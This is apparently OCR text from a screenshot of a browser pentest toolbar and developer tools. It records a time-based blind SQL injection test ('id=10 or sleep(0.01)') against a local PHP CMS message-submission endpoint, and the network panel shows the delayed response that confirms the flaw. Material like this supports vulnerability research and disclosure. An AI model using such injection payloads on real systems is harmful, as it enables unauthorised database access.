 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
&para138=15555555555
&para139=admin
&para140=admin
&id=10 or sleep(0.01)
Enable Post data Enable Referrer
开发者工具 - http://localhost/ 2/admin/index.php?m=web&n=message&c=message&a=domessage&action=add&para137=admin&para186=a@a.com&para138=15555555555&...
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 DOM
所有 HTML CSS JS XHR 字体 图像 媒体 Flash WS 其他 禁用缓存 过滤 URL
状态 方法 文件 域名 原因 类型 传输 大小 0 毫秒 2.56 秒 5.12 秒 7.68 秒 10
200 GET index.php?m=web&n=message&c=message&a... localhost JS document html 116 字节 116 字节 → 8743 ms